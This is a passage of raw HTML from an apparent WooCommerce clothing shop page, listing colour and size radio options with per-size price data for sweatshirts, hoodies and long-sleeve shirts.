                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_4"  name="color-group-1630573525105" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;3&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/SWEATSHIRT-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631003325042" data-type="color-group" ><label for="color-group-1631003325036">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_0"  name="color-group-1631003325036" value="Black"    required="required" ><label for="color-group-1631003325036_6_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_1"  name="color-group-1631003325036" value="Sport Grey"     ><label for="color-group-1631003325036_6_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_2"  name="color-group-1631003325036" value="White"     ><label for="color-group-1631003325036_6_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_3"  name="color-group-1631003325036" value="Orange"     ><label for="color-group-1631003325036_6_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_4"  name="color-group-1631003325036" value="Navy"     ><label for="color-group-1631003325036_6_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_5"  name="color-group-1631003325036" value="Light Pink"     ><label for="color-group-1631003325036_6_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_6"  name="color-group-1631003325036" value="Light Blue"     ><label for="color-group-1631003325036_6_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_7"  name="color-group-1631003325036" value="Maroon"     ><label for="color-group-1631003325036_6_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_8"  name="color-group-1631003325036" value="Forest Green"     ><label for="color-group-1631003325036_6_8"><span class="disp_circle   " style="background-color:#273b33;height:40px;width:40px;" title="Forest Green"  ></span><p class="wcpa_image_desc" >Forest Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_9"  name="color-group-1631003325036" value="Red"     ><label for="color-group-1631003325036_6_9"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_10"  name="color-group-1631003325036" value="Gold"     ><label for="color-group-1631003325036_6_10"><span class="disp_circle   " style="background-color:#ffb81c;height:40px;width:40px;" title="Gold"  ></span><p class="wcpa_image_desc" >Gold</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_11"  name="color-group-1631003325036" value="Purple"     ><label for="color-group-1631003325036_6_11"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;3&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/SWEATSHIRT-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631003403764" data-type="color-group" ><label for="color-group-1631003403758">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_0"  name="color-group-1631003403758" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631003403758_7_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_1"  name="color-group-1631003403758" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_2"  name="color-group-1631003403758" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_3"  name="color-group-1631003403758" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_4"  name="color-group-1631003403758" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":18.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_5"  name="color-group-1631003403758" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":18.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_6"  name="color-group-1631003403758" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":21,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_7"  name="color-group-1631003403758" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;2&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/HOODIE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631004228218" data-type="color-group" ><label for="color-group-1631004228211">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_0"  name="color-group-1631004228211" value="Black"    required="required" ><label for="color-group-1631004228211_8_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_1"  name="color-group-1631004228211" value="Sport Grey"     ><label for="color-group-1631004228211_8_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_2"  name="color-group-1631004228211" value="White"     ><label for="color-group-1631004228211_8_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_3"  name="color-group-1631004228211" value="Orange"     ><label for="color-group-1631004228211_8_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_4"  name="color-group-1631004228211" value="Navy"     ><label for="color-group-1631004228211_8_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_5"  name="color-group-1631004228211" value="Light Pink"     ><label for="color-group-1631004228211_8_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_6"  name="color-group-1631004228211" value="Light Blue"     ><label for="color-group-1631004228211_8_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_7"  name="color-group-1631004228211" value="Maroon"     ><label for="color-group-1631004228211_8_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_8"  name="color-group-1631004228211" value="Red"     ><label for="color-group-1631004228211_8_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_9"  name="color-group-1631004228211" value="Gold"     ><label for="color-group-1631004228211_8_9"><span class="disp_circle   " style="background-color:#ffb81c;height:40px;width:40px;" title="Gold"  ></span><p class="wcpa_image_desc" >Gold</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_10"  name="color-group-1631004228211" value="Purple"     ><label for="color-group-1631004228211_8_10"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;2&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/HOODIE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631004295206" data-type="color-group" ><label for="color-group-1631004295199">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_0"  name="color-group-1631004295199" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":19,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631004295199_9_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_1"  name="color-group-1631004295199" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":19,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_2"  name="color-group-1631004295199" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_3"  name="color-group-1631004295199" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_4"  name="color-group-1631004295199" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_5"  name="color-group-1631004295199" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_6"  name="color-group-1631004295199" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":25,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_7"  name="color-group-1631004295199" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":27,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;4&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/LONG-SLEEVE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631025621301" data-type="color-group" ><label for="color-group-1631025621295">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_0"  name="color-group-1631025621295" value="Black"    required="required" ><label for="color-group-1631025621295_10_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_1"  name="color-group-1631025621295" value="Sport Grey"     ><label for="color-group-1631025621295_10_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_2"  name="color-group-1631025621295" value="White"     ><label for="color-group-1631025621295_10_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_3"  name="color-group-1631025621295" value="Orange"     ><label for="color-group-1631025621295_10_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_4"  name="color-group-1631025621295" value="Navy"     ><label for="color-group-1631025621295_10_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_5"  name="color-group-1631025621295" value="Light Pink"     ><label for="color-group-1631025621295_10_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_6"  name="color-group-1631025621295" value="Light Blue"     ><label for="color-group-1631025621295_10_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_7"  name="color-group-1631025621295" value="Maroon"     ><label for="color-group-1631025621295_10_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_8"  name="color-group-1631025621295" value="Red"     ><label for="color-group-1631025621295_10_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;4&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/LONG-SLEEVE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631025663886" data-type="color-group" ><label for="color-group-1631025663880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_0"  name="color-group-1631025663880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631025663880_11_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_1"  name="color-group-1631025663880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_2"  name="color-group-1631025663880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_3"  name="color-group-1631025663880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":9,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_4"  name="color-group-1631025663880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":11,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  